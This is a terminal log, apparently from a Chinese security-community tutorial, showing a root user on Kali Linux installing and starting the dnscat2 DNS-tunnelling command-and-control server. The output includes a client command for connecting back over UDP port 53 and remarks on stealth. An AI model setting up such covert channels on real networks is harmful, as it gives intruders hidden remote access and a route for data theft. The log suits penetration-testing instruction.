 root@kali:~/桌面# cd dnscat2/server/
root@kali:~/桌面/dnscat2/server# gem install bundler
Successfully installed bundler-2.0.2
Parsing documentation for bundler-2.0.2
Done installing documentation for bundler after 3 seconds
1 gem installed
root@kali:~/桌面/dnscat2/server# bundle install
Don't run Bundler as root. Bundler can ask for sudo if it is needed, and installing y
Using bundler 2.0.2
Using ecdsa 1.2.0
Using salsa20 0.1.1
Using sha3 1.0.1
Using trollop 2.1.2
Bundle complete! 4 Gemfile dependencies, 5 gems now installed.
Use `bundle info [gemname]` to see where a bundled gem is installed.
root@kali:~/桌面/dnscat2/server# ruby ./dnscat2.rb
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=ca7670fc9b8f016b3ccb5749d11eed62
Of course, you have to figure out <server> yourself! Clients
dnscat2> will connect directly on UDP port 53.
先知社区
'零组资料文库'